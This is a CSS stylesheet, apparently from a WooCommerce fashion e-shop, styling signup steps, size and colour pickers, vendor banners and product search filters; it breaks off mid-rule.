	.sply-eshopper-section  .slick-prev:before {
		background: url(images/slider-left-icon.png) no-repeat;
		background-size: 21px;
	}

	.sply-eshopper-section  .slick-next:before {
		background: url(images/slider-right-icon.png) no-repeat;
		background-size: 21px;
	}
	.sply-eshopper-section .sply-eshopper-image img {
		max-width: 100%;
	}

	.sply-eshopper-section .sply-eshopper-image {
		float: right;
		width: 50%;
	}

	.sply-eshopper-section .sply-eshopper-content {
		float: left;
		width: 50%;
		text-align: center;
		padding: 160px 60px;
	}

	.sply-eshopper-section .sply-eshopper-content h2 {
		text-transform: uppercase;
		font-size: 34px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.025em;
		line-height: 0.9;
		word-break: break-word;
		text-transform: uppercase;
	}

	.sply-eshopper-section .sply-eshopper-content p {
		font-size: 18px;
	}

	.sply-eshopper-section .sply-eshopper-content .request-btn {
		letter-spacing: 0em;
		text-transform: uppercase;
		font-size: 13px;
		display: inline-block;
		padding: 10px 40px; 
		margin: 0;
		width: auto;
		min-width: 90px;
		line-height: 1.42;
		text-decoration: none;
		text-align: center;
		vertical-align: middle;
		white-space: normal;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		-webkit-appearance: none;
		-moz-appearance: none;

		transition: padding-right 0.3s, background 0.15s ease;
		background-color: #fff;
		border: 2px solid #000;
		color: #000;
		font-weight: normal;
		margin:0px 5px;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}

	.sply-eshopper-section .sply-eshopper-content .request-btn:hover {
		background-color: #000;
		color: #fff;
	}

	.sply-style-subscription {
		background: #f6f6f6;
	}

	.sply-style-subscription .sply-style-subscription-content img {
		width: 100%;
	}

	.sply-style-subscription .sply-style-subscription-content {
		float: left;
		width: 60%;
		position: relative;
	}

	.sply-style-subscription .sply-style-subscription-inner {
		float: left;
		width: 40%;
		padding: 30px;
	}

	.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
		width: 45px;
		height: 45px;
		display: inline-block;
		background: #000;
		border-radius: 50%;
		color: #fff;
		text-align: center;
		font-size: 22px;
		line-height: 45px;
	}

	.sply-style-subscription-content-inner {
		background: #fff;
		padding: 20px;
		position: absolute;
		width: 400px;
		top: 160px;
		left: 60px;
		-webkit-border-radius: 10px;
		-moz-border-radius: 10px;
		border-radius: 10px;
	}
	.sply-style-subscription-content-inner a{
		background: #000;
		border:#000 solid 2px;
		padding: 6px 20px;
		color: #fff;
		display: inline-block;
		margin-bottom: 15px;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
	.sply-style-subscription-content-inner a:hover{
		background: none;
		color: #000;
	}
	.sply-style-subscription-content-inner h2 {
		text-transform: uppercase;
		font-size: 28px;
		font-weight: 400;
		font-style: normal;
		margin: 5px 0px;
		letter-spacing: 0.025em;
		line-height: 36px;
		word-break: break-word;
		text-transform: uppercase;
	}

	.inline-list li {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}

	.footer__social a {
		display: block;
		border-radius: 100%;
		border: 2px solid #000;
		padding: 14px;
		line-height: 1px;
	}

	.footer__social a:hover {
		background: #000;
	}

	.footer__social a:hover path {
		fill: #fff;
	}

	.footer__social .icon {
		width: 24px;
		height: 24px;
	}

	.icon__fallback-text {
		clip: rect(0 0 0 0);
		clip: rect(0, 0, 0, 0);
		overflow: hidden;
		position: absolute;
		height: 1px;
		width: 1px;
	}

	.payment-icons {
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		cursor: default;
		padding: 0px;
	}

	.payment-icons li {
		cursor: default;
		margin: 0 4px 0;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
		text-transform: uppercase;
	}

	.wcmp_vendor_banner_template.template3 .img_div img {
		border-radius: 0% !important;
	}

	.wcmp_vendor_banner_template.template3 {
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
	}

	.wcmp_vendor_banner_template.template3 .vendor_address {
		margin-top: 0px !important;
		width: calc(100% - 120px );
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
		margin-top: 0px !important;
		font-size: 28px !important;
	}

	.tax-dc_vendor_shop .woocommerce-products-header__title {
		display: none !important;
	}

	.wcmp_vendor_banner_template.template3 .description_data {
		font-size: 16px;
		line-height: 24px;
	}

	.wcmp_vendor_banner_template.template3 .description_data p {
		font-size: 18px;
		line-height: 26px;font-family: interlight; 
	}
	.wcmp_vendor_rating{
		display: none !important;
	}
	.wcmp_social_profile a {
		display: inline-block;
		margin: 0 0 0 5px;
		border-radius: 50%;
		overflow: hidden;
		width: 27px;
		height: 26px;
		text-align: center;
	}

	.vendor_address label,
	.wcmp_vendor_rating * {
		font-size: 16px;
		font-weight: 400;
		color: inherit;
	}

	.vendor_description a,
	.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
		color: #006fcf;
		font-weight: 700;
	}

	.wcmp_vendor_rating {
		display: inline-block;
		background: #fff;
		padding: 10px 26px;
		border: #ccc solid 1px;
		border-radius: 6px;
	}

	#reviews {
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
		padding: 0px 20px;
		margin: 0 auto;
		width: 60%;
	}

	.wcmp_vendor_rating a {
		font-weight: bold;
		color: #555a5a;
		text-decoration: none;
	}

	.wcmp_vendor_rating a span,
	.stars a {
		color: #ffc600;
	}

	.pswp__bg {
		background: #e5e6e8;
	}

	.personal-e-shopper-section h1 {
		text-align: center;
	}

	.personal-e-shopper-section .personal-e-shopper-inner {
		background: #f2f2f2;
		width: 50%;
		margin: 0 auto;
		padding: 60px 40px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field {
		margin-bottom: 20px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field label {
		display: block;
		font-size: 16px;
		font-weight: bold;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field span {
		font-size: 14px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field select,
	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field input,
	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
		background: #fff;
		border: #ccc solid 1px;
		padding: 8px 15px;
		width: 100%;
		height: auto;
		font-size: 14px;
		border-radius: 4px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
		height: 160px;
	}

	.personal-e-shopper-section {
		padding: 120px 0px;
	}

	.personal-e-shopper-section .personal-e-shopper-form .row {
		margin-right: -10px;
		margin-left: -10px;
	}

	.personal-e-shopper-section .personal-e-shopper-form .row .pes-col-2 {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}

	.pes-submit-btn {
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
	}

	#reviews .description {
		font-size: 16px;
		line-height: 24px;
		font-family: terminademi;
	}

	.woocommerce #reviews #comments ol.commentlist {
		padding: 0px;
	}

	#reviews {
		outline: none;
	}

	.btn-primary {
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		width: 50%;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.btn-primary:hover{
		background: #373737;
		border-color: #373737;
	}
	.btn-secondary {
		border: #f6f6f6 solid 2px;
		padding: 10px 36px;
		background: #f2f2f2;
		color: #000;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		width: 50%;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.btn-secondary:hover {
		background: #cfcece;
		border-color:#cfcece;
	}
	.signup-section {
		padding: 60px 0px;
	}

	.signup-section.signup-introduction {
		text-align: center;
	}

	.signup-section.signup-introduction .signup-introduction-content {
		width: 52%;
		margin: 0 auto;
		text-align: center;
	}

	.signup-section.signup-introduction .signup-introduction-content p {
		font-size: 16px;
		line-height: 24px;
	}

	.signup-brands {
		padding: 60px 0px;
	}

	.signup-brands .signup-brand-box {
		float: left;
		width: 20%;
		padding: 10px;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner {
		border: #f2f2f2 solid 10px;
		background: #fff;
		position: relative;
		padding: 10px;
		padding-bottom: 30px;
	}


	.signup-brands .signup-brand-box img {
		max-width: 100%;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike {
		position: absolute;
		bottom: 15px;
		width: 100%;
		left: 0px;

	}




	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike img {
		width: 40px;
		margin: 0px 15px;
		cursor: pointer;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
		display: inline-block;
		width: 40px;
		height: 40px;
		background: #fff;
		border-radius: 50%;
		font-size: 24px;
		line-height: 40px;
		margin: 0px 15px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		cursor: pointer;
		-webkit-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		-moz-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		opacity: 0; 
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like:hover ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active{
		background: #01d201;
		color: #fff;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike:hover,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active {
		color: #fff;
		background: #f34e4a; 

	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active{
		opacity: 1;
	}
	.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-like,.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-dislike{
		opacity: 1;
	}
	.signup-cstyles {
		padding: 0px;
	}

	.signup-cstyles .signup-cstyles-box {
		float: left;
		width: 10%;
		padding: 3px;
		line-height: 1px;
		cursor: pointer;
	}

	.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
		color: rgba(30, 30, 30, .6);
		border: 1px solid rgba(30, 30, 30, .2);
		border-radius: 4px;
		padding: 5px;
		min-height: 150px;
		text-align: center;
		font-size: 12px;
		background:#fff; 
	}

	.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {
		font-size: 12px;
		line-height: 16px;
	}

	.signup-cstyles .signup-cstyles-box .signup-cstyles-box-inner {
		position: relative;
	}

	.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:before {
		content: '';
		width: 100%;
		height: 100%;
		left: 0px;
		top: 0px;
		background: #000;
		opacity: .6;
		display: inline-block;
		position: absolute;
	}

	.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 26px;
		top: 47%;
		left: 37%;
	}

	.signup-cstyles .signup-cstyles-box img {
		width: 100%;
	}

	.price-slider-section {
		width: 70%;
		margin: 0 auto;
	}

	.price-slider-section .price-slider-box {
		text-align: left !important;
		margin-bottom: 15px;
		position: relative;
	}

	.price-slider-section .price-slider-box label {
		font-weight: bold;
		margin-bottom: 20px;
		margin-top: 20px;
		display: block;
	}

	.price-slider-section {
		padding: 60px 0px;
	}

	.signup-sizes-section {
		text-align: left;
		width: 100%;
		margin: 0 auto;
		padding: 15px;
		background:#f6f6f6;
		border-radius: 4px;
		border:#ccc solid 1px;
	}
	.signup-sizes-section h4 , .my-prefernce-appearance h4{
		font-size: 14px;
		font-weight: 700;
		line-height: 18px;
		margin: 5px 0px;
		text-transform: capitalize;
	}
	.signup-sizes-section .signup-sizes-box {
		margin-bottom: 0px;
		float: left;
		width: 20%;
		padding:0px 10px;
	}

	.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
		width: 40%;
	}

	.signup-sizes-section .signup-sizes-box h3 {
		font-size: 20px;
		margin-bottom: 0px;
	}

	.signup-sizes-section .signup-sizes-box p {
		font-size: 15px;
		margin-top: 10px;
	}

	.signup-sizes-section .signup-sizes-box ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
		float: left;
		width: 25%;
		padding: 5px;
	}
	.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
		float: left;
		width: 50%;
		padding: 5px;
	}
	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last{
		width: 100%;
	} 

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
		position: relative;
		font-weight: 300;
		font-size: 12px;
		line-height: 1.5;
		letter-spacing: .2px;
		background:#fff; 
		z-index: 9;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		color: rgba(30, 30, 30, .6);
		border: 1px solid rgba(30, 30, 30, .2);
		padding: 6px 0px;
		width: 100%;
		display: inline-block;
		text-align: center;
		border-radius: 4px;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input.error[type=radio] ~ label {

		border-color: #ff0000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio] {
		position: absolute;
		visibility: hidden;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio]:checked~label {
		color: #fff;
		background: #000;
		border-color: #000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox] {
		position: absolute;
		visibility: hidden;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox]:checked~label {
		border-color: #000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li img {
		max-width: 100%;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li span {
		display: inline-block;
		width: 100%;
		padding: 10px 0px;
		font-size: 15px;
	}

	.signup-personal-information .signup-personal-information-form {
		width: 36%;
		margin: 60px auto;
		text-align: left;
	}
	.signup-personal-submit{
		text-align: center !important;
	}
	.signup-personal-information .signup-personal-information-form .form-field {
		margin-bottom: 15px;
	}

	.signup-personal-information .signup-personal-information-form .form-field input,
	.signup-personal-information .signup-personal-information-form .form-field select {
		-webkit-transition: all 0.25s linear;
		color: #000;
		border: 1px solid rgba(30, 30, 30, .2);
		font-size: 14px;
		width: 100%;
		padding: 6px 10px;
		border-radius: 4px;
	}

	.signup-personal-information .signup-personal-information-form label {
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.signup-personal-information .signup-personal-information-form label span{
		color: #ff0000 !important;
		font-size: 12px !important;
	}
	.signup-personal-information .signup-personal-information-form .form-field .date-of-birth {
		margin-left: -5px;
		margin-right: -5px;
	}

	.signup-personal-information .signup-personal-information-form .form-field span {
		font-size: 14px;
		line-height: 16px;
		color: #8e8e8e;
	}

	.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
		width: 30.33%;
		float: left;
		margin: 0px 5px;
	}

	.signup-row {
		margin-left: -10px;
		margin-right: -10px;
	}

	.signup-row .signup-col-2 {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}
	.signup-row .signup-col-3 {
		float: left;
		width: 33.33%;
		padding: 0px 10px;
	}
	.signup-section .signup-form-steps {
		width: 165px;
		margin: 70px auto;
	}

	.signup-section .signup-form-steps .signup-form-step-inner {
		position: relative;
		display: table;
	}

	.store-section-inner .left-sidebar .woof_submit_search_form{
		border: #000 solid 1px!important;
		padding: 6px 25px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		display: block!important; 
		font-size: 14px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-weight: bold!important;
		cursor: pointer!important;
		border-radius: 0px !important;
		content: 'Search';
	}
	.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content { 
		background-color: #e8e8e8; 
		padding:0px;
	}

	.woocommerce.widget_price_filter .price_slider_wrapper{
		margin-top: 15px;
	}
	.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
		background-color: #000000;
	}

	.woocommerce.widget_price_filter .ui-slider .ui-slider-range {

		background-color: #e8e8e8;
	}

	.woof_products_top_panel,.woocommerce-notices-wrapper{
		display: none !important;
	}

/*
 .signup-section .signup-form-steps  .signup-form-step-inner:before{
  position: absolute;
    width: 100%;
    height: 2px;
    background: #dddddd;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: -1;
}
 .signup-section .signup-form-steps  .signup-form-step-inner:after{
  position: absolute;
    width: 24%;
    height: 2px;
    background: #4cb71a;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: 1;
}
*/

.signup-section .signup-form-steps span.signup-form-step {
	border: transparent solid 1px;
	background: #dddddd;
	width: 8px;
	height: 8px;
	display: inline-block;
	vertical-align: middle;
	margin: 5px 4px;
	border-radius: 50%;
	z-index: 9;
	position: relative;
}

.signup-section .signup-form-steps span.signup-form-step:first-child {
	margin-left: 0px;
}

.signup-section .signup-form-steps span.signup-form-step:last-child {
	margin-right: 0px;
}

.signup-section .signup-form-steps span.signup-form-step.active {
	background: #fff;
	border-color: #4cb71a;
	width: 15px;
	height: 15px;
}

.wanted-color-section .wanted-color-box h2 {
	border-bottom: #f2f2f2 solid 2px;
	padding-bottom: 20px;
}

.wanted-color-section .wanted-color-box {
	padding: 20px;
	padding-top: 0px;
	width: 50%;
	float: left;

}

.wanted-color-section .wanted-color-box .color-palettes {
	list-style: none;
	padding: 0px; 
}

.wanted-color-section .wanted-color-box .color-palettes li {
	display: inline-block;
}

.wanted-color-section .wanted-color-box .color-palettes li span {
	width: 25px;
	height: 25px;
	background: #f6f6f6;
	border-radius: 50%;
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:before {
	content: '';
	background: rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:after {
	content: '';
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	display: inline-block;
	position: absolute;
	font-size: 11px;
	top: 0px;
	left: 0px;
	text-align: center;
	width: 100%;
	height: 100%;
	line-height: 26px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.black {
	background: #000000;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dark-salmon {
	background: #e9967a; 
}
.wanted-color-section .wanted-color-box .color-palettes li span.ghost-white {
	background: #f8f8ff; 
}

.wanted-color-section .wanted-color-box .color-palettes li span.grey {
	background: #808080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-grey {
	background: #A9A9A9;
}

.wanted-color-section .wanted-color-box .color-palettes li span.ash-grey {
	background: #beb2bb;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gainsboro {
	background: #DCDCDC;
}

.wanted-color-section .wanted-color-box .color-palettes li span.blue {
	background: #0000FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-blue {
	background: #ADD8E6;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sky-blue {
	background: #87CEEB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-sky-blue {
	background: #87CEFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-blue {
	background: #00008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.navy {
	background: #000080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.royal-blue {
	background: #4169E1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.indigo {
	background: #4B0082;
}

.wanted-color-section .wanted-color-box .color-palettes li span.pink {
	background: #FFC0CB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-pink {
	background: #FFB6C1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.hot-pink {
	background: #FF69B4;
}

.wanted-color-section .wanted-color-box .color-palettes li span.red {
	background: #FF0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-red {
	background: #8B0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.maroon {
	background: #800000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.salmon {
	background: #FA8072;
}

.wanted-color-section .wanted-color-box .color-palettes li span.orange {
	background: #FFA500;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-orange {
	background: #FF8C00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gold {
	background: #FFD700;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green {
	background: #00ff00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-green {
	background: #006400;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-green {
	background: #90EE90;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sea-green {
	background: #2E8B57;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-sea-green {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-olive-green {
	background: #556B2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #96CC39;
}

.wanted-color-section .wanted-color-box .color-palettes li span.metallic-green {
	background: #3B5C0A;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow {
	background: #FFFF00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-yellow {
	background: #FFFFE0;
}

.wanted-color-section .wanted-color-box .color-palettes li span.lemonchiffon {
	background: #FFFACD;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki {
	background: #F0E68C;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-khaki {
	background: #BDB76B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #9ACD32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green-yellow {
	background: #ADFF2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.purple {
	background: #800080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.medium-purple {
	background: #9370db;
}

.wanted-color-section .wanted-color-box .color-palettes li span.magenta {
	background: #FF00FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-magenta {
	background: #8B008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white {
	background: #ffffff;
}

.wanted-color-section .wanted-color-box .color-palettes li span.snow {
	background: #FFFAFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white-smoke {
	background: #F5F5F5;
}

.wanted-color-section .wanted-color-box .color-palettes li span.cyan {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-cyan {
	background: #E0FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.aqua {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan {
	background: #008B8B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan{
	background: #008B8B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pastel-rainbow{
	background: #9ec1cf;
}
.wanted-color-section .wanted-color-box .color-palettes li span.fuchsia{
	background: #d25895;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ecru{
	background: #1e201d;
}
.wanted-color-section .wanted-color-box .color-palettes li span.crewneck{
	background: #f7e6ca;
}
.wanted-color-section .wanted-color-box .color-palettes li span.beige{
	background: #d5b086;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive-green{
	background: #696750;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sage{
	background: #cebda1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.avio{
	background: #748191;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive{
	background: #6C654B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pistacchio{
	background: #979A65;
}
.wanted-color-section .wanted-color-box .color-palettes li span.arancio{
	background: #fd7234;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lime-green{
	background: #DCEB82;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dusty-green{
	background: #C3C4B6;
}
.wanted-color-section .wanted-color-box .color-palettes li span.light-olive{
	background: #9C9A81;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sand{
	background: #D1C1AA;
}
.wanted-color-section .wanted-color-box .color-palettes li span.jade{
	background: #B4C2A1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.rush-pink{
	background: #FE4682;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ocean-fog{
	background: #4e6d9b;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lavender{
	background: #b57edc;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki-gray{
	background: #6a5f31;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lemon-chiffon{
	background: #fffacd;
}
.wanted-color-section .wanted-color-box .color-palettes li span.bright-white{
	background: #ffffff;
}
.wanted-color-section .wanted-color-box .color-palettes li span.silver{
	background: #aaa9ad;
}
.wanted-color-section .wanted-color-box .color-palettes li span.taupe {
	background: #483c32;
}
.wanted-color-section .wanted-color-box .color-palettes li span.heather-grey {
	background: #483c32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.off-white {
	background: #f5f2d0;

}

.wanted-color-section .wanted-color-box .color-palettes li span.brown {
	background: #A52A2A;
}
.search-section .woof_container{
	/*float: left;
	width: 25%;
	padding:10px; */
	width: 45%;
	padding: 10px;
}
.search-section .woof_container_inner h4{
	padding-bottom: 5px;
	border-bottom: #ccc solid 1px;
	cursor: pointer;
}
.search-section .woof_container_inner h4:after{
	width: 12px;
	height: 12px;
	background: url(images/arrow-down.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
	content: '';
	display: inline-block;
	float: right;
	margin-top: 5px;

}
.search-section .woof_container_inner h4.active{
	border: 0px;
}
.search-section .woof_container_inner h4.active:after{
	background: url(images/arrow-up.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
}
.search-section .woof_container_inner.woof_container_inner_colors h4{
	border-bottom: 0px !important;
}
.search-section .woof_container_inner.woof_container_inner_colors h4:after{
	display: none !important;
}
.search-section .woof_block_html_items {
	display: none;
}
.search-section .woocommerce.widget_price_filter form{
	display: none;
}
.search-section .woof_container_colors .woof_block_html_items {
	display: block !important;
}
.search-section .woof_redraw_zone{
	min-height: 525px;
}

.search-section .woof_container.woof_container_pa_color{
	width: 50%;
	float: left;
	clear: left;
	position: absolute;
	top: 150px;
	right: 0px;
}

.search-section .woof.woof_sid.woof_sid_widget{
	position: relative;
}

.search-section .woof_submit_search_form_container{
	clear: initial;
	display: inline-block;
	float: left;
	width: 45%;
	padding: 10px;
	margin: 0px!important; 
}
.search-section .woof_submit_search_form_container button.button{
	-webkit-border-radius: 8px !important; 
	-moz-border-radius: 8px !important; 
	border-radius: 8px!important; 
	width: 100%;
	text-align: center;
}
.search-section h2{
	text-align: center;
	margin-bottom: 20px !important; 
}
.search-section .search-form-sec{
	position: relative;
	width: 100%;
	display: inline-block;
	padding: 0px 40px;
}
.search-section .search-form-sec label{
	width: calc(100% - 80px);
	display: inline-block;
	float: left;
}
.search-section .search-form-sec .search-field,.search-section .woof_text_search_container input[type='search']{
	width: 100%;
	display: inline-block;
	border-radius: 0px;
	border: #aaa solid 1px;
	padding:10px 15px;
	margin-right: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;

}
.search-section .woof_text_search_container input[type='search']{
	width: calc(100% - 75px) !important;
	float: left;
	margin: 0px;
	border-right: 0px;
	padding: 11px 15px !important;
	height: 45px;
}
.search-section .woof_text_search_container .woof_text_search_go{
	float: right;
	top: 0px !important;
}
.search-section .search-form-sec .search-submit ,.search-section .woof_text_search_container .woof_text_search_go{
	border: #000 solid 1px;
	padding: 10px 36px;
	background: url(images/search-icon-white.png)no-repeat #000; 
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block !important;
	margin-top: 0px;
	font-size: 0px;
	text-align: center;
	letter-spacing: 1px;
